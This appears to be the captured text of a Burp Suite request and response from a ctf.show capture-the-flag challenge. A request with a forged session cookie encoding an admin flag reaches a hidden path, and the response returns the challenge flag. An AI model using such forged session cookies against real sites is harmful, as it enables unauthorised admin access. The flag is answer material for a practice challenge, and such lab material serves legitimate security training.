 Request
Pretty Raw Hex
\n
1 GET /secret_path_U_never_know HTTP/1.1
2 Host: 7de27acf-3ee6-4a00-a0bf-1d1eb0dee4ee.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.35
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer: http://7de27acf-3ee6-4a00-a0bf-1d1eb0dee4ee.challenge.ctf.show/getwifi
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: session=eyJpc2FkbWluIjoxfQ.Y25jWw.qn5WjsXcOTuALiwBhOXjJcczdRk
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 15:00:18 GMT
3 Content-Type: application/json
4 Content-Length: 61
5 Connection: close
6 Server: nginx/1.18.0 (Ubuntu)
7 Vary: Cookie
8
9 {
10 "msg":"ctfshow{4d4bf4df-2f7c-49be-b0e1-71049ededb65}"
11 }
12